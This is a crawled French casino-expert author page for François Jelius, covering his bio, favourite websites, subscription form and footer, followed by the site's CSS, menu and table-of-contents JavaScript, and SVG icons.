                            <div class="c-latest-publications__item">
                    <a href="https://www.le-blog-techno.fr/comment-gagner-au-casino-en-2025-avec-des-bonus-sans-depot-les-strategies-gagnantes/" class="c-latest-publications__link">Bonus sans dépôt : Les stratégies gagnantes en 2025</a>
                    <div class="c-latest-publications__about">
                    	                                            </div>
                </div>
                    </div>
    </div>

<h2 id="wishes">Souhaits du casino expert online</h2>
<p>
Avec de nombreuses années d’expérience sur le marché des jeux d’argent,
aussi bien en tant que joueur, que consultant, journaliste et rédacteur, mon
but ultime est de transmettre mon expérience à tous les joueurs. Je souhaite
faciliter le marché à tous, en apportant des conseils précieux qui
permettent aux joueurs d’améliorer leurs techniques, tout en partageant des
casinos en ligne fiables, des jeux populaires, et des bonus avantageux
qui leur permettront de passer le meilleur moment possible. N’hésitez pas à
consulter <a href="https://francoisjelius.com/blog" style="color: #0066ff;">mon blog</a> où vous trouverez toutes les informations sur moi-même,
mes accomplissements, et bien sûr, des tas de conseils utiles !
</p>

<h2 id="preferences">François Jelius et son préférences personnelles</h2>
<p>
J'aimerais publier ici des informations sur les ressources utiles que je recommande à mes lecteurs.
Elles seront utiles à de nombreuses personnes qui aiment non seulement les sports et les activités de plein air,
mais aussi les problèmes de logique mathématique. Voici une liste de mes portails préférés :
</p>
<ul>
<li><a href="https://www.football.fr/" style="color: #0066ff;">Football français</a> ;</li>
<li><a href="https://www.maths-pour-tous.org/" style="color: #0066ff;">Les maths pour tous</a> ;</li>
<li><a href="https://www.timeout.fr/" style="color: #0066ff;">Lieux d'intérêt en France</a> ;</li>
<li><a href="https://jeux.lemonde.fr/" style="color: #0066ff;">Jeux de logique intéressants</a> ;</li>
<li><a href="https://www.chess.com/fr" style="color: #0066ff;">Stratégie et réflexion pour jouer aux échecs</a> ;</li>
<li><a href="https://www.randonner.fr/" style="color: #0066ff;">Activités de plein air</a>.</li>
</ul>
<p>
Ces ressources reflètent parfaitement ma vision d’un esprit équilibré : nourrir la réflexion par les mathématiques et la stratégie,
tout en préservant l’énergie et la créativité grâce aux activités physiques et à la découverte du monde. J’espère que ces portails
vous inspireront autant qu’ils continuent de m’inspirer chaque jour, en enrichissant votre curiosité et en cultivant votre passion
pour les jeux, la logique et l’exploration.
</p>  					<h2 id="subscription">S'inscrire</h2>
					<p>Abonnez-vous aux mises à jour de l'auteur sur les nouveaux articles</p>
					
<div data-cartjs-component>
    <v-subscribe #default="{ form, submit, subscribed }">
        <form class="c-subscription" @submit.prevent="submit">
            <template v-if="!subscribed">
                <div class="c-subscription">
                        <label class="o-label">
        E-mail
        <input class="o-input" type="text" name="email"
                            placeholder="exemple@gmail.com"
                        	v-model="form.data.email"
                >
    </label>

                    <button type="submit" class="o-btn o-btn--yellow">Envoyer</button>
                </div>
            </template>
            <p class="c-email-sub__title" style="text-align:center" v-else>
                Vérifiez votre boîte de réception maintenant que vous êtes abonné
            </p>
        </form>
    </v-subscribe>
</div>									</div>
			</div>
		</main>
		<footer class="c-footer">
  <a href="https://francoisjelius.com" class="c-footer__logo">
    <img
      src="#"
      data-src="https://francoisjelius.com/static/img/icons/logo.svg"
      width="120"
      height="16"
      class="lazyload"
      alt="François Jelius Logo"
    />
  </a>
  <ul class="c-footer__links">
    <li><a href="/">Accueil</a></li>
    <li><a href="/blog">Blog</a></li>
    <li><a href="/podcast">Podcast</a></li>
  </ul>
  <ul class="c-footer__social">
    <li>
      <a href="https://www.facebook.com/francois.jelius/"
        ><img
          src="#"
          alt="facebook"
          class="lazyload"
          data-src="https://francoisjelius.com/static/img/social/facebook.svg"
          width="24"
          height="24"
      /></a>
    </li>
    <li>
      <a href="https://www.instagram.com/francois.jelius/"
        ><img
          src="#"
          alt="instagram"
          class="lazyload"
          data-src="https://francoisjelius.com/static/img/social/instagram.svg"
          width="24"
          height="24"
      /></a>
    </li>
    <li>
      <a href="https://www.linkedin.com/in/fran%C3%A7ois-jelius/"
        ><img
          src="#"
          alt="linkedin"
          class="lazyload"
          data-src="https://francoisjelius.com/static/img/social/linkedin.svg"
          width="24"
          height="24"
      /></a>
    </li>
    <li>
      <a href="https://www.pinterest.fr/casinosfrancaisenlignefr/"
        ><img
          src="#"
          alt="pinterest"
          class="lazyload"
          data-src="https://francoisjelius.com/static/img/social/pinterest.svg"
          width="24"
          height="24"
      /></a>
    </li>
    <li>
      <a href="https://t.me/onlinecasinos_24"
        ><img
          src="#"
          alt="telegram"
          class="lazyload"
          data-src="https://francoisjelius.com/static/img/social/telegram.svg"
          width="24"
          height="24"
      /></a>
    </li>
    <li>
      <a href="https://twitter.com/OC24_FR"
        ><img
          src="#"
          alt="x.com"
          class="lazyload"
          data-src="https://francoisjelius.com/static/img/social/x.com.svg"
          width="24"
          height="24"
      /></a>
    </li>
    <li>
      <a href="https://www.youtube.com/@francoisjelius"
        ><img
          src="#"
          alt="youtube"
          class="lazyload"
          data-src="https://francoisjelius.com/static/img/social/youtube.svg"
          width="24"
          height="24"
      /></a>
    </li>
  </ul>
  <a href="/cdn-cgi/l/email-protection#3a575b53567a5c485b5459555349505f56534f4914595557"><span class="__cf_email__" data-cfemail="2e434f47426e485c4f404d41475d444b42475b5d004d4143">[email&#160;protected]</span></a>
  <p class="c-footer__text">
    Tous les contenus présents sur le site personnel de François Jelius, sont protégés par des droits de propriété intellectuelle. 
    Toute reproduction, distribution, ou utilisation non autorisée des textes, images, podcasts, et autres éléments du site est strictement interdite 
    sans l'accord préalable de François Jelius. Pour toute demande d'autorisation ou d'information complémentaire, veuillez nous contacter via la page 
    de contact du site. Merci de respecter ces droits pour préserver l'intégrité de notre travail.
  </p>
  <p class="c-footer__rights">All rights reserved 2026</p>
</footer>		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://francoisjelius.com/static/js/lazysizes.min.js"></script>
<script async src="https://francoisjelius.com/static/js/main.min.js"></script>

<script src="https://api.cartjs.net/static/build/pub/js/cart.js"></script>
<script>
    initCartJS({
        disable: ['cart'],
        base_url: 'https://app-004.webhunters.tools',
        public_key: 'b07cca:ZezsvJHD96lm8HzeYzF0kLr8oq4B0zHQ'
    });
</script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea909d87eb0f4c2e8a260c99bd55ac9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://francoisjelius.com/static/css/app.min.css?v=1.0.3
body_size: 4572
content:
*,*::before,*::after{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,h1,h2,h3,h4,p,li,figure,figcaption,blockquote,dl,dd{margin:0}html,body{width:100%;height:100%}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}input,button,textarea,select{font:inherit;outline:none}summary{display:block}@media(prefers-reduced-motion: reduce){*{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;scroll-behavior:auto !important}}:root{--black: #181818;--dark-gray: #3d3d3d;--gray: #7A7A7A;--light-gray: #e6e6e6;--white: #ffffff;--dark-blue: #100338;--purple: #6b1d54;--yellow: #D9AA48}:root{--border-radius: .5rem;--content-inner: 1rem;--content-gap: 1.5rem;--section-inner: 1rem;--section-gap: 1.5rem;--container-width: 288px;--header-height: 50px;--h1-fsz: 2.5rem;--h2-fsz: 2rem;--h3-fsz: 1.5rem}:root{--transition-f: all .2s ease-in-out;--transition-f: all .4s ease-in-out}@media(min-width: 768px){:root{--section-inner: 1.5rem;--section-gap: 2.5rem;--container-width: 720px;--h1-fsz: 3rem;--h2-fsz: 2.5rem;--h3-fsz: 1.5rem}}@media(min-width: 1024px){:root{--section-inner: 2.5rem;--section-gap: 3.5rem;--container-width: 944px;--h1-fsz: 3.5rem;--h2-fsz: 3rem;--h3-fsz: 2rem}}@media(min-width: 1440px){:root{--section-inner: 5rem;--section-gap: 4.5rem;--container-width: 1280px}}@media(min-width: 1920px){:root{--section-inner: calc((100% - 1280px)/2);--section-gap: 5.5rem;--container-width: 1600px}}@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Bold.woff2") format("woff2"),url("../fonts/Montserrat-Bold.woff") format("woff");font-weight:700;font-display:swap}@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Regular.woff2") format("woff2"),url("../fonts/Montserrat-Regular.woff") format("woff");font-weight:400;font-display:swap}@font-face{font-family:"Fira Sans";src:url("../fonts/FiraSans-Bold.woff2") format("woff2"),url("../fonts/FiraSans-Bold.woff") format("woff");font-display:swap;font-weight:700}html::-webkit-scrollbar{width:.4rem}html::-webkit-scrollbar-thumb{background-color:var(--black)}body{font-family:"Montserrat";font-size:16px}h1,h2,h3{font-family:"Fira Sans"}h1{font-size:var(--h1-fsz);line-height:calc(var(--h1-fsz) + 1rem)}h2{font-size:var(--h2-fsz);line-height:calc(var(--h2-fsz) + .75rem)}h3{font-size:var(--h3-fsz);line-height:calc(var(--h3-fsz) + .5rem)}ul,ol{padding:0;margin:0;list-style:none}a{text-decoration:none;color:inherit}button{color:inherit;border:none;outline:none;background-color:rgba(0,0,0,0)}button:hover{cursor:pointer}.o-btn{padding:.5rem 1rem;border-radius:var(--border-radius);transition:var(--transition-f)}.o-btn--black{background-color:var(--black);color:var(--white)}.o-btn--black:hover{background-color:var(--dark-gray)}.o-btn--black:active{background-color:var(--gray)}.o-btn--white{background-color:var(--white);color:var(--black)}.o-btn--white:hover{background-color:var(--light-gray)}.o-btn--white:active{background-color:var(--dark-gray);color:var(--white)}.o-btn--yellow{background-color:var(--yellow);color:var(--black)}.o-btn--yellow:hover{background-color:color-mix(in srgb, var(--yellow) 85%, transparent);color:var(--white)}.o-btn--yellow:active{background-color:color-mix(in srgb, var(--yellow) 95%, transparent);color:var(--white)}.o-label{display:grid;flex-direction:column;gap:.5rem;text-transform:uppercase}.o-table{overflow-x:auto;padding-bottom:.5rem}.o-table::-webkit-scrollbar{height:.25rem;background-color:var(--light-gray);border-radius:.115rem}.o-table::-webkit-scrollbar-thumb{background-color:var(--black);border-radius:.115rem}.o-table table{border-collapse:collapse;margin:0 auto}.o-table table caption,.o-table table td,.o-table table th{padding:.25rem .5rem;border:1px solid var(--dark-gray)}.o-table table caption{background-color:var(--black);color:var(--white)}.o-table table th{font-weight:700}.o-p-img{display:grid;place-items:center;gap:var(--content-inner)}.o-p-img img{border-radius:var(--border-radius)}.o-p-img div{display:flex;flex-direction:column;gap:var(--content-inner)}.o-contain{-o-object-fit:contain;object-fit:contain}.o-cover{-o-object-fit:cover;object-fit:cover}.o-content{-o-object-fit:cover;object-fit:cover}.o-center{margin:0 auto}input,textarea{border:1px solid var(--light-gray);border-radius:var(--border-radius);padding:.5rem;background-color:var(--white);max-width:100%;min-width:100%}input::-moz-placeholder, textarea::-moz-placeholder{color:var(--gray)}input::placeholder,textarea::placeholder{color:var(--gray)}@media(min-width: 768px){.o-table table caption,.o-table table th,.o-table table td{padding:.5rem 1rem}.o-p-img{grid-template-columns:auto auto}}@media(min-width: 1440px){.o-content{max-width:680px}}.c-header{position:fixed;z-index:10;top:0;left:0;display:flex;align-items:center;justify-content:space-between;width:100%;height:var(--header-height);padding:0 var(--section-inner);background-color:var(--white);box-shadow:0 5px 15px 10px color-mix(in srgb, var(--black) 10%, transparent)}.c-header__logo{position:relative;z-index:10}.c-header__menu{position:fixed;z-index:9;top:-100%;left:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:var(--content-gap);width:100vw;height:100dvh;background-color:var(--white);transition:var(--transition-f)}.c-header__menu li.o-current{font-weight:700}.c-header__menu li a{padding:.5rem 0}.c-header__menu li a:hover{color:var(--black)}.c-header__menu.js-active{top:0}.c-header__burger{position:relative;z-index:10;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.25rem;width:2.25rem;height:2.25rem}.c-header__burger span{position:absolute;display:block;width:20px;height:2px;background-color:var(--black);transition:var(--transition-f)}.c-header__burger span:first-of-type{top:10px}.c-header__burger span:last-of-type{bottom:10px}.c-header__burger.js-active span{position:absolute}.c-header__burger.js-active span:first-of-type{top:17px;transform:rotate(45deg)}.c-header__burger.js-active span:nth-last-of-type(2){width:0}.c-header__burger.js-active span:last-of-type{bottom:17px;transform:rotate(-45deg)}@media(min-width: 768px){.c-header__burger{display:none}.c-header__menu{position:relative;top:0;left:0;flex-direction:row;width:auto;height:auto}.c-header__menu li{color:var(--dark-gray)}.c-header__menu li::after{content:"";display:block;width:0;height:2px;background-color:var(--black)}.c-header__menu li.o-current{color:var(--black)}.c-header__menu li.o-current::after{width:100%}}.c-main{display:grid;gap:var(--section-gap);width:100%;padding:var(--header-height) var(--section-inner) 0 var(--section-inner)}.c-author-screen{display:flex;flex-direction:column;gap:1.5rem;padding-top:1.5rem}.c-author-screen__img{position:relative;display:flex;align-items:flex-end;justify-content:space-between;height:-moz-fit-content;height:fit-content}.c-author-screen__author{width:80px;height:80px;border-radius:var(--border-radius)}.c-author-screen__name{position:absolute;z-index:-1;bottom:-9px;left:0;font-size:44px;line-height:48px;font-weight:700;text-transform:uppercase;color:var(--light-gray);width:-moz-min-content;width:min-content;font-family:"Fira Sans"}.c-author-screen__signature{width:52px;height:41px}.c-first-screen{display:flex;flex-direction:column;gap:1.5rem;padding-top:1.5rem}.c-first-screen__desc{display:grid;gap:.5rem}.c-first-screen__desc p{max-width:660px}.c-first-screen__img{width:100%;height:100%;min-height:240px;max-height:400px}.c-latest-publications{display:grid;gap:var(--content-gap)}.c-latest-publications__items{display:flex;gap:var(--content-inner);overflow:auto;padding-bottom:1rem}.c-latest-publications__items::-webkit-scrollbar{height:.25rem;background-color:var(--light-gray);border-radius:.5rem}.c-latest-publications__items::-webkit-scrollbar-thumb{background-color:var(--black);border-radius:.5rem}.c-latest-publications__item{display:flex;flex-direction:column;justify-content:space-between;gap:.5rem;min-width:220px;max-width:260px;border-radius:var(--border-radius);padding:.5rem .5rem .5rem 2rem;background-color:var(--black);color:var(--white)}.c-latest-publications__link{position:relative}.c-latest-publications__link::before{content:"";position:absolute;top:0;left:-1.75rem;display:block;width:24px;height:24px;-webkit-mask-image:url(../img/icons/link.svg);mask-image:url(../img/icons/link.svg);background-color:var(--yellow)}.c-latest-publications__about{display:flex;justify-content:space-between;color:var(--light-gray)}.c-about-author{display:grid;gap:var(--content-gap)}.c-about-author__items{position:relative;display:flex;flex-wrap:wrap;gap:var(--content-inner);max-height:160px;overflow:hidden;transition:var(--transition-f)}.c-about-author__items::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:4rem;background:linear-gradient(to bottom, transparent, var(--white));transition:var(--transition-f)}.c-about-author__items.js-active::after{opacity:0}.c-about-author__item{width:100%}.c-about-author__title{font-family:"Fira Sans";font-size:.875rem;font-weight:700;color:var(--dark-gray)}.c-toc{position:sticky;z-index:2;top:var(--header-height)}.c-toc__btn{display:flex;align-items:center;justify-content:space-between;width:100%;height:35px;padding:0 1rem;background-color:var(--light-gray);font-weight:700}.c-toc__btn.lazyloaded::after{background:url(../img/icons/arrow.svg);background-size:contain;background-repeat:no-repeat}.c-toc__btn::after{content:"";display:block;width:1.25rem;height:1.25rem;transition:var(--transition-f)}.c-toc__btn.js-active::after{transform:rotate3d(1, 0, 0, 180deg)}.c-toc__list{display:flex;flex-direction:column;gap:.5rem;max-height:0;overflow:hidden;background-color:var(--light-gray);padding:0 1rem;transition:var(--transition-f)}.c-toc__list li a{display:flex;align-items:center;transition:var(--transition-f)}.c-toc__list li a::before{content:"";display:block;width:0;height:.75rem;margin-right:0;background-color:var(--yellow);border-radius:.15rem;transition:var(--transition-f)}.c-toc__list li a.js-active{font-weight:600}.c-toc__list li a.js-active::before{min-width:.75rem;margin-right:.5rem}.c-content-wrapper{display:grid;gap:var(--content-inner)}.c-content{display:grid;gap:var(--content-inner)}.c-content h2{padding-top:1.5rem}.c-content h2:first-of-type{padding-top:0}.c-content h3{padding-top:1rem}.c-content ul{list-style-type:disc;padding-left:1rem}.c-content ol{padding-left:1rem;list-style-type:numeric}.c-content__section{display:grid;gap:var(--content-inner);padding:.5rem 1rem;border-radius:var(--border-radius);box-shadow:0 4px 20px 5px color-mix(in srgb, var(--black) 15%, transparent)}.c-content .o-img{margin:0 auto;border-radius:var(--border-radius)}.c-roadmap__item{position:relative;border-left:2px solid var(--black);margin-left:56px;padding:1rem}.c-roadmap__item::before{content:"";display:block;position:absolute;left:-7px;top:calc(50% - 6px);width:12px;height:12px;background-color:var(--black);border-radius:6px}.c-roadmap__year{position:absolute;top:calc(50% - .5rem);left:-56px;max-width:56px;font-weight:700;line-height:1rem}.c-roadmap__year span{font-size:.8rem}.c-roadmap__action{display:flex;flex-direction:column;gap:.5rem}.c-achievements{display:flex;flex-direction:column;gap:var(--content-inner)}.c-achievements__item{position:relative;margin-left:40px;padding:.5rem;max-width:660px}.c-achievements__item::before{content:"";position:absolute;top:.75rem;left:-40px;display:block;width:40px;height:40px;background-color:var(--black);border-radius:var(--border-radius)}.c-achievements__item::after{content:"";position:absolute;top:1.2rem;left:-2rem;display:block;width:24px;height:24px;background-color:var(--yellow)}.c-achievements__item.lazyloaded::after{-webkit-mask-image:url(../img/icons/achievement.svg);mask-image:url(../img/icons/achievement.svg)}.c-achievements__item span{font-weight:700}.c-interview{display:flex;flex-direction:column;gap:var(--content-gap);max-width:660px}.c-interview__item{background-color:var(--white);padding:.5rem var(--content-inner);border-radius:var(--border-radius);box-shadow:0 4px 20px color-mix(in srgb, var(--black) 25%, transparent)}.c-interview__question,.c-interview__answer{position:relative;display:flex;gap:.75rem;padding:1rem 0}.c-interview__question::before,.c-interview__answer::before{content:"";display:block;min-width:40px;height:40px;border-radius:var(--border-radius);background-color:var(--light-gray)}.c-interview__question{border-bottom:2px solid var(--light-gray)}.c-interview__question.lazyloaded::after{content:"";position:absolute;display:block;min-width:40px;height:40px;-webkit-mask-image:url(../img/icons/user.svg);mask-image:url(../img/icons/user.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;background-color:var(--gray)}.c-interview__answer.lazyloaded::before{background:url(../img/content/author-avatar-sm.png);background-size:contain}.c-conclusion{display:flex;flex-direction:column;gap:var(--content-gap)}.c-conclusion.lazyloaded{background:url(../img/content/conclusion.png);background-size:247px 192px;background-repeat:no-repeat;background-position:top 3rem right 25%}.c-conclusion__text{display:flex;flex-direction:column;gap:.5rem}.c-subscription{display:flex;flex-direction:column;gap:var(--content-inner);background-color:var(--black);color:var(--white);padding:var(--content-inner);border-radius:var(--border-radius)}.c-subscription .o-btn{font-weight:700;width:100%}.c-article-author{display:flex;gap:var(--content-inner);margin-top:1rem}.c-article-author__img{border-radius:.25rem}.c-article-author__name{font-weight:700}.c-article-author__date{font-size:.875rem}.c-video{display:grid;gap:.5rem;background-color:var(--black);padding:.5rem;border-radius:var(--border-radius);color:var(--white)}.c-video iframe{border-radius:.25rem;width:100%;height:auto;aspect-ratio:16/9}.c-faq__item{color:var(--white);max-width:660px}.c-faq__question,.c-faq__answer{position:relative;background-color:var(--black);border-radius:var(--border-radius);padding:1rem;padding-left:2rem}.c-faq__question::before,.c-faq__answer::before{content:"";position:absolute;left:.5rem;font-size:2rem;line-height:2rem;font-weight:700;color:var(--gray)}.c-faq__question::before{content:"?"}.c-faq__question:hover{cursor:pointer}.c-faq__answer{margin-top:.5rem;display:flex;flex-direction:column;gap:.5rem}.c-faq__answer::before{content:"!"}.c-breadcrumbs{overflow:auto}.c-breadcrumbs::-webkit-scrollbar{height:.3rem}.c-breadcrumbs::-webkit-scrollbar-thumb{background-color:var(--light-gray)}.c-breadcrumbs__list{display:flex;padding-top:1.5rem;padding-bottom:.25rem}.c-breadcrumbs__list li{display:flex;align-items:center;min-width:-moz-max-content;min-width:max-content;color:var(--dark-gray)}.c-breadcrumbs__list li::after{content:"";display:block;width:1.5rem;height:1.5rem;background-color:var(--gray);-webkit-mask-image:url(../img/icons/next.svg);mask-image:url(../img/icons/next.svg)}.c-breadcrumbs__list li:last-of-type{font-weight:700;color:var(--black)}.c-breadcrumbs__list li:last-of-type:after{content:none}.c-breadcrumbs__list li a:hover{color:var(--black)}@media(min-width: 768px){.c-author-screen{flex-direction:row-reverse;gap:40px;align-items:center}.c-author-screen__desc{width:55%}.c-author-screen__img{width:45%;align-items:flex-end}.c-author-screen__author{width:160px;height:160px}.c-author-screen__name{font-size:70px;line-height:70px}.c-first-screen{flex-direction:row;align-items:center}.c-about-author__item{width:calc(50% - var(--content-inner)/2)}.c-about-author .o-btn{margin:0 auto;max-width:-moz-fit-content;max-width:fit-content}.c-roadmap{max-width:574px}.c-roadmap__item{width:calc(50% + 1px);margin-left:0;border-right:2px solid var(--black);border-left:none;text-align:right}.c-roadmap__item::before{left:auto;right:-7px}.c-roadmap__item .c-roadmap__year{left:calc(100% + 1rem)}.c-roadmap__item:nth-of-type(2n){border-right:none;border-left:2px solid var(--black);margin-left:auto;text-align:left}.c-roadmap__item:nth-of-type(2n)::before{left:-7px}.c-roadmap__item:nth-of-type(2n) .c-roadmap__year{left:auto;right:calc(100% + 1rem)}.c-roadmap__year{min-width:-moz-max-content;min-width:max-content}.c-roadmap__year span{font-size:inherit}.c-subscription{flex-direction:row;align-items:flex-end}.c-subscription .o-label{width:100%}.c-subscription .o-btn{height:42px;width:-moz-fit-content;width:fit-content}}@media(min-width: 1024px){.c-author-screen{justify-content:space-between}.c-author-screen__author{width:240px;height:240px}.c-author-screen__name{font-size:80px;line-height:80px}.c-author-screen__img{justify-content:flex-start;gap:40px}.c-first-screen{justify-content:space-between}.c-first-screen__desc{min-width:50%}.c-about-author__items{max-height:unset}.c-about-author__items::after{content:none}.c-about-author__item{width:calc(33.33% - var(--content-inner)/1.5)}.c-about-author__title{font-size:1rem}.c-about-author .o-btn{display:none}.c-content-wrapper{grid-template-columns:1fr 236px}.c-content{grid-column-start:1;grid-row-start:1}.c-toc{height:-moz-fit-content;height:fit-content;top:calc(var(--header-height) + 1rem);min-width:236px;max-width:236px}.c-toc__btn{background-color:rgba(0,0,0,0);pointer-events:none}.c-toc__btn::after{content:none}.c-toc__list{padding-top:1rem;max-height:unset;background-color:rgba(0,0,0,0)}}@media(min-width: 1440px){.c-author-screen__img{width:432px;gap:40px}.c-author-screen__desc{width:1fr}.c-author-screen__author{width:340px;height:340px}.c-author-screen__name{font-size:120px;line-height:120px}.c-about-author__item{width:calc(25% - var(--content-inner)/1.25)}.c-content p,.c-content h2,.c-content h3{max-width:660px}.c-content__section p,.c-content__section h2,.c-content__section h3{max-width:unset}}.c-footer{display:flex;flex-direction:column;align-items:center;gap:var(--content-inner);background-color:var(--black);margin-top:var(--section-gap);padding:var(--content-inner);color:var(--white);text-align:center}.c-footer__logo{width:120px;height:16px}.c-footer__links{display:flex;gap:var(--content-inner);text-transform:uppercase}.c-footer__links li::after{content:"";display:block;width:0;height:1px;transition:var(--transition-f);background-color:var(--gray)}.c-footer__links li:hover::after{width:100%}.c-footer__links li:active::after{width:100%;height:2px;background-color:var(--white)}.c-footer__links li a:hover{color:var(--light-gray)}.c-footer__links li a:active{color:var(--light-gray)}.c-footer__social{display:flex;flex-wrap:wrap;justify-content:center;gap:.5rem}.c-footer__social a{display:flex;align-items:center;justify-content:center;width:36px;height:36px;background-color:var(--yellow);border-radius:var(--border-radius)}.c-footer__social a img{width:24px;height:24px}.c-footer__text,.c-footer__rights{color:var(--light-gray);font-size:.875rem;max-width:660px}

--- FILE ---
content_type: application/javascript
request_url: https://francoisjelius.com/static/js/main.min.js
body_size: 365
content:
function toggleActive(t){t.classList.toggle("js-active")}function lockScroll(){document.body.hasAttribute("style")?document.body.removeAttribute("style"):document.body.style.overflow="hidden"}function toggleHeight(t,e,o){t.clientHeight<o?t.style.maxHeight=o+"px":t.style.maxHeight=e+"px"}let burgerMenu=document.querySelector(".js-burger-menu"),burgerBtn=document.querySelector(".js-burger-btn");burgerBtn&&burgerMenu&&burgerBtn.addEventListener("click",(function(){toggleActive(burgerBtn),toggleActive(burgerMenu),lockScroll()}));let publList=document.querySelector(".js-publications-list"),publBtn=document.querySelector(".js-publications-btn");publBtn&&publList&&publBtn.addEventListener("click",(function(){toggleHeight(publList,160,publList.scrollHeight),toggleActive(publList)}));let tocList=document.querySelector(".js-toc-list"),tocBtn=document.querySelector(".js-toc-btn");if(tocList&&tocBtn){tocBtn.addEventListener("click",(function(){toggleHeight(tocList,0,tocList.scrollHeight),toggleActive(tocBtn)}));const t=document.querySelectorAll(".js-toc-list a"),e=document.querySelectorAll("h2[id]"),o={};t.forEach((t=>{const e=t.getAttribute("href").substring(1);o[e]=t,t.addEventListener("click",(function(e){e.preventDefault(),window.innerWidth<1024&&toggleHeight(tocList,0,tocList.scrollHeight),setTimeout((()=>{tocList.removeAttribute("style")}));const o=t.getAttribute("href").substring(1),n=document.getElementById(o);if(n){const t=-80;n.getBoundingClientRect().top,window.pageYOffset}}))}));const n=()=>{t.forEach((t=>{t.classList.remove("js-active"),t.addEventListener("click",(function(e){e.preventDefault();const o=t.getAttribute("href").substring(1),n=document.getElementById(o);if(n){let t=-300;window.innerWidth>1024&&(t=-50);let e=n.getBoundingClientRect().top+window.pageYOffset+t;window.scrollTo({top:e,behavior:"smooth"})}}))}))},i=new IntersectionObserver((t=>{let e=null,i=0;if(t.forEach((t=>{t.intersectionRatio>i&&(i=t.intersectionRatio,e=t.target)})),e){n();const t=e.id;t&&o[t]&&o[t].classList.add("js-active")}}),{root:null,threshold:.1});e.forEach((t=>{i.observe(t)}))}

--- FILE ---
content_type: image/svg+xml
request_url: https://francoisjelius.com/static/img/icons/link.svg
body_size: 190
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.0828 17.5598H7.08282C5.69949 17.5598 4.52049 17.0721 3.54582 16.0968C2.57116 15.1214 2.08349 13.9424 2.08282 12.5598C2.08282 11.1764 2.57049 9.99742 3.54582 9.02275C4.52116 8.04809 5.70016 7.56042 7.08282 7.55975H11.0828V9.55975H7.08282C6.24949 9.55975 5.54116 9.85142 4.95782 10.4348C4.37449 11.0181 4.08282 11.7264 4.08282 12.5598C4.08282 13.3931 4.37449 14.1014 4.95782 14.6848C5.54116 15.2681 6.24949 15.5598 7.08282 15.5598H11.0828V17.5598ZM8.08282 13.5598V11.5598H16.0828V13.5598H8.08282ZM13.0828 17.5598V15.5598H17.0828C17.9162 15.5598 18.6245 15.2681 19.2078 14.6848C19.7912 14.1014 20.0828 13.3931 20.0828 12.5598C20.0828 11.7264 19.7912 11.0181 19.2078 10.4348C18.6245 9.85142 17.9162 9.55975 17.0828 9.55975H13.0828V7.55975H17.0828C18.4662 7.55975 19.6455 8.04742 20.6208 9.02275C21.5962 9.99809 22.0835 11.1771 22.0828 12.5598C22.0828 13.9431 21.5952 15.1224 20.6198 16.0978C19.6445 17.0731 18.4655 17.5604 17.0828 17.5598H13.0828Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://francoisjelius.com/static/img/icons/logo_fr.svg
body_size: 3972
content:
<svg width="142" height="17" viewBox="0 0 142 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect y="1.61951" width="5.66667" height="13" fill="#002654" />
    <rect x="5.66663" y="1.61951" width="5.66667" height="13" fill="white" />
    <rect x="11.3334" y="1.61951" width="5.66667" height="13" fill="#CE1126" />
    <path
        d="M25 12.3617V10.7601L26.1797 10.5101V2.84607L25 2.59607V0.986694H34.3672V4.33826H32.2969L32.2422 3.09607H28.9219V5.72888H32.7891V7.82263H28.9219V10.5101L30.1016 10.7601V12.3617H25Z"
        fill="#181818" />
    <path
        d="M35.1484 12.3617V10.7601L36.1328 10.5101V5.76794L34.9609 5.51794V3.90857H38.7188L38.7812 4.93982L38.7969 5.15076C38.9844 4.67159 39.2161 4.32003 39.4922 4.09607C39.7734 3.8669 40.1224 3.75232 40.5391 3.75232C40.6536 3.75232 40.7891 3.76274 40.9453 3.78357C41.1016 3.79919 41.2604 3.83044 41.4219 3.87732L41.1484 6.39294L39.9766 6.33826C39.7057 6.32784 39.4922 6.35909 39.3359 6.43201C39.1849 6.49972 39.0312 6.6143 38.875 6.77576V10.5101L39.8594 10.7601V12.3617H35.1484Z"
        fill="#181818" />
    <path
